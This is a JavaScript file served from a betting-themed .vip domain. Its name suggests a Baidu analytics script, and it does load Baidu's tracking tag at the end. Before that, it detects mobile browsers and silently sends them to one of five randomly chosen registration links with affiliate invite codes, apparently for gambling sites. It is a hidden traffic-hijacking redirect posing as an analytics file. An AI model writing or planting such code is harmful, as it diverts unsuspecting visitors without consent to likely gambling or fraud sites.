

--- FILE ---
content_type: application/javascript
request_url: https://app2026.shijiebei999.vip/js888/baidu888.js
body_size: 563
content:
const domains = [
    'https://www.jbget0.vip:8003/entry/register51116/?i_code=19799843',//ky
    'https://www.jbget0.vip:8003/entry/register84518/?i_code=26769454',//ky
    'https://www.218tpo.vip:9249/entry/register62116/?i_code=5589231',//hth
    'https://www.0anj0p.vip:9013/entry/register57418/?i_code=1464229',//
    'https://www.uw0agx.vip:3127/entry/register33528/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9d6e5b312ff712f29b3fb49f7688ccf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

